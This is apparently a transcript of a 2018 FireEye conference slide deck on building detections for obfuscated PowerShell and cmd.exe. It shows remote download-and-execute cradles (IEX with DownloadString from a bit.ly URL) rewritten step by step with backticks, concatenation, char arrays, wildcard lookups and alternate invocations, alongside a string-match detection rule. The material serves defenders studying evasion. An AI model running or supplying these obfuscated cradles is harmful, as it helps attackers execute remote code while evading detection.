# DevSec Defense

#### How DevOps Practices Can Drive Detection Development For Defenders

**Daniel Bohannon** (@daniel**h**bohannon) Senior Applied Security Researcher FireEye's **A**dvanced **P**ractices **T**eam *EireEye* 

COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED. https://victrolacoffeeroasters.files.wordpress.com/2011/04/latte\_art\_pour.jp

**E Intellectual Ventures** 

#### **PS C:\> .('g'+'c')('env:Us'+'er\*Name')**

- Daniel Bohannon (@danielhbohannon)
- **Senior Applied Security Researcher**
- FireEye's Advanced Practices Team
- Blog: http://danielbohannon.com
- I like writing obfuscation stuff
	- Invoke-Obfuscation
	- Invoke-CradleCrafter
	- Invoke-DOSfuscation
- I REALLY like writing detection stuff
	- Revoke-Obfuscation



## \$ag = New-Object System.**Agenda**

- Motivation
- Case Study #1: PowerShell Obfuscation
- Case Study #2: Cmd.exe Obfuscation
- Case Study #3: Framework Fuzzing
- Key Takeaways

## \$ag = New-Object System.**Agenda**

#### • **Motivation**

- Case Study #1: PowerShell Obfuscation
- Case Study #2: Cmd.exe Obfuscation
- Case Study #3: Framework Fuzzing
- Key Takeaways

#### ×

# [System.Motivation]::Get**Background**()

- Background of 8 years in:
	- IT operations
	- Operational security
	- Incident Response consulting
	- Applied detection R&D at scale
- 2 consistent things in each role

# [System.Motivation]::Get**Background**()

#### • Background of 8 years in:

- IT operations
- Operational security
- Incident Response consulting
- Applied detection R&D at scale
- 2 consistent things in each role
	- Coffee connoisseur



https://www.beanthere.co.za/shop/home-brewing/chemex-coffee-maker/

#### FireEye<sup>(\$)</sup>

# [System.Motivation]::Get**Background**()

#### • Background of 8 years in:

- IT operations
- Operational security
- Incident Response consulting
- Applied detection R&D at scale
- 2 consistent things in each role
	- Coffee connoisseur
	- Aspiring PowerShell aficionado



https://www.beanthere.co.za/shop/home-brewing/chemex-coffee-maker/ https://i2.wp.com/powershelldistrict.com/wp-content/uploads/2015/01/PowerShell-Hero.png

#### FireEye (

## Get-LocalUser | ? { \$\_.Intent -eq 'Malicious' }

- Attackers love PowerShell
- Native, signed Windows binary
- Tons of offensive tradecraft
- Easy memory-only remote download cradle one-liners

• PS> iex(iwr bit.ly/e0Mw9w)



http://haxf4rall.com/2017/12/18/invoke-psimage-toolto-embed-powershell-scripts-in-png-image-pixels/

## Get-LocalUser | ? { \$\_.Intent -eq 'Malicious' }

- Attackers love PowerShell
- Native, signed Windows binary
- Tons of offensive tradecraft
- Easy memory-only remote download cradle one-liners
	- PS> iex(iwr bit.ly/e0Mw9w)
	- PS> IEX(New-Object Net.WebClient) DownloadString( 'http://bit.ly/L3g1t')



http://haxf4rall.com/2017/12/18/invoke-psimage-toolto-embed-powershell-scripts-in-png-image-pixels/



# Get-WinEvent '\*-PowerShell/\*' | ? { \$\_.Intent -eq 'Evil' }

#### • [ENTER DETECTION DEVELOPMENT]

- Forensic artifacts
- Network detection
- Real-time host-based detection
- Rigid Signature vs **Resilient Detection**
	- Reactive vs Proactive detection development
	- As TTPs change so should your detections (kind of) https://powerforensics.readthedocs.io/en/latest/



#### **PowerForensics**

#### FireEye<sup>(2)</sup>

## Get-Content about\_DevSecDefense

- Is this talk about
	- Automation?
	- Dev Ops?
	- Detection Dev?
- YES!



https://giphy.com/gifs/beautiful-nothing-machine-Axme5LYClYx5m/download

## \$caseStudies.GetEnumerator()

- 3 Detection Research Case Studies
- My methodology for crafting detections
- PowerShell frameworks that help drive:
	- Detection development
	- Detection tuning
	- Sharing of detection research

# THIS IS HOW WE DO



## \$ag = New-Object System.**Agenda**

- Motivation
- **Case Study #1: PowerShell Obfuscation**
- Case Study #2: Cmd.exe Obfuscation
- Case Study #3: Framework Fuzzing
- Key Takeaways

# \$caseStudyArr[0] | Format-Table

- Case Study 1: PowerShell Obfuscation
	- **Define the problem**
		- PowerShell argument & script obfuscation can evade rigid detections
	- **Assess our tools**
		- AST (Abstract Syntax Tree)
		- PSScriptAnalyzer
	- **Develop detections**





## #PowerShell Obfuscation

- PS> Invoke-Expression (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t')
	- \$str1 = "**Invoke-Expression** "
	- \$str2 = "**New-Object** "
	- \$str3 = "**Net.WebClient**"
	- \$str4 = "**.DownloadString**"
	- \$str5 = /**http(s)?:\/\/**/
	- Condition: (all of (\$str\*))



## #PowerShell Obfuscation – String Token

- PS> Invoke-Expression (New-Object Net.WebClient).DownloadString('ht'+'tp:\/bit.ly/L3g1t')
	- String concatenation
	- Slash interchangeability
		- http:**//**
		- http:**\\**
		- http:**/\**
		- http:**\/**

 $\left| \right\rangle$ 



#### #PowerShell Obfuscation – Member Token

PS> Invoke-Expression (New-Object Net.WebClient).'DownloadString'('ht'+'tp:\/bit.ly/L3g1t'  $\left| \right\rangle$ 



## #PowerShell Obfuscation – Member Token

Invoke-Expression (New-Object Net.WebClient).<mark>"</mark>DownloadString"('ht'+'tp:\/bit.ly/L3g1t'|



Invoke-Expression (New-Object Net.WebClient)."Download`String"('ht'+'tp:\/bit.ly/L3g1t  $\mathbf{I}$ 

 $\blacksquare$ 



#### #PowerShell Obfuscation – Member Token

#### • PS> Invoke Get-Help about\_Escape\_Characters

 $\overline{\text{Net}}$  .  $\text{WebCli}$  when used within quotation marks, the escape character indicates a  $\hspace{1em}$  : \/bit.ly/L3g1t special character that provides instructions to the command parser.

The following special characters are recognized by Windows PowerShell:

- ` 0 Null
- Alert
- Backspace
- $\frac{1}{2}$  in  $\frac{1}{2}$ Form feed
- New line
- Carriage return
- Horizontal tab
- Vertical tab

#### For example:

PS C:\> "12345678123456781 nColl tColumn2 tCol3" 12345678123456781  $Co11$ Column2 Col3

In Windows PowerShell, the escape character is the backtick (`), also called the grave accent

COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.



PS> Invoke-Expression (New-Object Net.WebClient)."`D`o`wn`l`oa`d`Str`in`g"( 'ht'+'tp:\/bit.ly/L3g1t')



PS> Invoke-Expression (New-Object Net.WebClient)."`D`o`w<mark>n</mark>`l`o<mark>a</mark>`d`S<mark>tr</mark>`i<mark>n</mark>`g"( 'ht'+'tp:\/bit.ly/L3g1t')



PS> Invoke-Expression (New-Object Net.WebClient)."`D`o`w<mark>`N</mark>`l`o<mark>`A</mark>`d`S<mark>`T`R</mark>`i<mark>`N</mark>`g"( 'ht'+'tp:\/bit.ly/L3g1t')



- PS> Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tp: $\setminus$ bit.ly/L3g1t')
- What about string manipulation of Member Token?



- PS> Invoke-Expression (New-Object Net.WebClient).("DownloadString")( 'ht'+'tp:\/bit.ly/L3g1t')
- What about string manipulation of Member Token?



- PS> Invoke-Expression (New-Object Net.WebClient).<mark>("</mark>Down<mark>"+"</mark>loadString")( 'ht'+'tp: $\setminus$ bit.ly/L3g1t')
- What about string manipulation of Member Token?
	- String Concatenation

- PS> Invoke-Expression (New-Object Net.WebClient). ("Down"+"loadString").Invoke(| 'ht'+'tp: $\setminus$ bit.ly/L3g1t')
- What about string manipulation of Member Token?
	- String Concatenation

- PS> Invoke-Expression (New-Object Net.WebClient).("{1}{0}{2}"–f"load","Down" , "String").Invoke('ht'+'tp:\/bit.ly/L3g1t')
- What about string manipulation of Member Token?
	- String Concatenation
	- String Reordering



- Invoke-Expression (New-Object Net.WebClient). (-join [char[]](68,111,119,110,108,111,97,100,83,116,114,105,11 0,103)).Invoke('ht'+'tp:\/bit.ly/L3g1t')
- What about string manipulation of Member Token?
	- String Concatenation
	- String Reordering
	- ASCII Conversion

## #PowerShell Obfuscation – Member Token

- PS> Invoke-Expression (New-Object Net.WebClient).(-join [char[]](68,111,119,110,108,111,97,100,83,116,114,105,11 0,103)).Invoke('ht'+'tp:\/bit.ly/L3g1t')
- What about string manipulation of Member Token?
	- String Concatenation
	- String Reordering
	- ASCII Conversion

**How else can we produce the string "DownloadString"? DEMO 1**

- PS> Invoke-Expression (New-Object Net.WebClient).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:\_).Value.Nameclike'D\*S\*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')
- What about string manipulation of Member Token?
	- String Concatenation
	- String Reordering
	- ASCII Conversion
	- Member Enumeration / String Substitution

## #PowerShell Obfuscation – Argument Token

• PS> Invoke-Expression (New-Object Net.WebClient).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable: ) Value Name clike'D\*S\*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')

## #PowerShell Obfuscation – Argument Token

• PS> Invoke-Expression (New-Object Net` .Web`Cli`ent).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable: ) Value Name clike'D\*S\*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')

## #PowerShell Obfuscation – Argument Token

PS> Invoke-Expression (New-Object ('Net.Web'+'Client')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable: ) Value Name clike'D\*S\*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')

## #PowerShell Obfuscation – Argument Token

• PS> Invoke-Expression (New-Object ('{1}{0}' f'Client' , 'Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable: ) Value Name clike'D\*S\*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')

## #PowerShell Obfuscation – Cmdlet Token

• PS> Invoke-Expression (N`ew`-Obj`ect ('{1}{0}' f'Client', 'Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable: ) Value Name clike'D\*S\*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')
## #PowerShell Obfuscation – Cmdlet Token

• PS> Invoke-Expression (.('New-'+'Object')('{1}{0}' f'Client', 'Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable: ) Value Name clike'D\*S\*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')

# #PowerShell Obfuscation – Cmdlet Token

• PS> Invoke-Expression (.('{1}{0}'-f'Object','New- ')('{1}{0}'-f'Client', 'Net.Web')).((.('{1}{0}' f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:\_).Value.Nameclike'D\*S\*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')

## #PowerShell Obfuscation – Cmdlet Token

• PS> Invoke-Expression (.( join[char[]](78,101,119,45,79,98,106,101,99,116))('{1}{0 }'-f'Client', 'Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable: ) Value Name clike'D\*S\*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')

## #PowerShell Obfuscation – Cmdlet Token

• PS> Invoke-Expression (.(GCM N\*je\*t)('{1}{0}' f'Client', 'Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable: ) Value Name clike'D\*S\*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')

## #PowerShell Obfuscation – Invocation

• PS> Invoke-Expression (.(GCM N\*je\*t)('{1}{0}' f'Client', 'Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable: ) Value Name clike'D\*S\*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')



## #PowerShell Obfuscation – Invocation

- PS> \$expression = (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t')
- I`E`X \$expression
- &('I'+'EX')\$expression
- .('{1}{0}'-f'EX','I')\$expression
- .(-join[char[]](105,101,120))\$expression
- .( ([String]''.LastIndexOfAny)[84,11,80]-join'')\$expression
- &(\$env:ComSpec[4,26,25]-join'')\$expression



## #PowerShell Obfuscation – Invocation

- $PS>$  \$expression = (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t')
- &(GCM \*-Ex\*n)\$expression
- .(GAL IE\*)\$expression
- ICM([ScriptBlock]::Create(\$expression))
- [PowerShell]::Create() AddScript((\$expression)) Invoke()
- Invoke-AsWorkflow -Expression (\$expression)

